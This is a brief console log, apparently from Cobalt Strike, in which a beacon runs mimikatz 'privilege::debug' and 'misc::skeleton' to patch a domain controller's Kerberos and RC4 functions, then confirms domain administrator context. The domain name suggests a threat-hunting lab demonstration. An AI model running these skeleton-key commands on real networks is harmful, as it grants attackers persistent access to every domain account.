 beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 961610 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz misc::skeleton
[*] Tasked beacon to run mimikatz's misc::skeleton command
[+] host called home, sent: 961608 bytes
[+] received output:
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========================== =============================================
threathunting\administrator S-1-5-21-2514418047-1135942410-3879031167-500